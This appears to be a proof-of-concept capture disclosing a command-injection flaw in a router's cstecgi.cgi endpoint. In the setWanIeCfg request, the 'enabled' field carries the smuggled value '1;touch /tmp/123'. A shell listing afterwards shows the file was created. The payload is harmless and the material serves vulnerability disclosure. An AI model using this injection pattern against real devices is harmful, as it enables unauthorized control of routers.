 Pretty Raw Hex
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Accept: application/json, text/javascript, */*; q=0.01
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Length: 66
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 Cookie: SESSION_ID=2:1691415916:2
8 Host: 192.168.122.15
9 Origin: http://192.168.122.15
10 Proxy-Connection: keep-alive
11 Referer: http://192.168.122.15/basic/index.html
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
13 X-Requested-With: XMLHttpRequest
14
15 {
"topicurl":"setting/setWanIeCfg",
16 "enabled":"1;touch /tmp/123"
}
Search...
0 matches
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Date: Mon, 07 Aug 2023 13:5
4 Server: lighttpd/1.4.30
5
6
Search...
0 mat
/ # cd tmp
/tmp # ls
123
/tmp # cat 123
/tmp # cd ..
/ # ls
bin etc
dev lib
/ # cd usr
/usr # ls
bin lib sbin
/usr # cd ..
/ # ls
bin etc
dev lib
/ # cd tmp
/tmp # ls
123
/tmp #